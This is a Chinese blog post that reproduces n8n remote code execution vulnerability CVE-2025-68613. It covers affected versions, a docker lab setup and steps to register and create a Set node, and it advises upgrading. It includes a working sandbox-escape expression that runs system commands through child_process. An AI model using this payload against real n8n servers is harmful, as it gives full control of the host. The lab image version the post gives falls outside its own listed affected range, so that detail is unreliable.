n8n 远程代码执行漏洞 CVE-2025-68613

影响版本

- 0.211.0 $\le v <$ 1.120.4受影响

- 1.121.0 $\le v <$ 1.121.1受影响

漏洞原理

工作流中用户定义动态表达式时,未能将其执行上下文与底层服务器运行时环境进行充分隔离。经过身份验证的攻击者可以利用此漏洞,通过在工作流配置中注入恶意表达式,突破安全沙箱限制,直接以 n8n 进程的权限在宿主服务器上执行任意系统命令,从而导致服务器被完全控制。

环境搭建

docker run -it --rm -p 5678:5678 n8nio/n8n:1.121.2

漏洞复现



访问5678 端口http://localhost:5678/setup,随便注册一个账号



登录后新建流水线。搜索 set node



输入表达式执行

{{ (function(){ return this.process.mainModule.require('child_process').execSync('id').toString() })() }}

修复方案

升级到 1.120.4 / 1.121.1 / 1.122.0 或更高版本

本文来自博客园,作者:Rodericklog,转载请注明原文链接:https://www.cnblogs.com/rodericklog/articles/19452558

浙公网安备 33010602011771号

浙公网安备 33010602011771号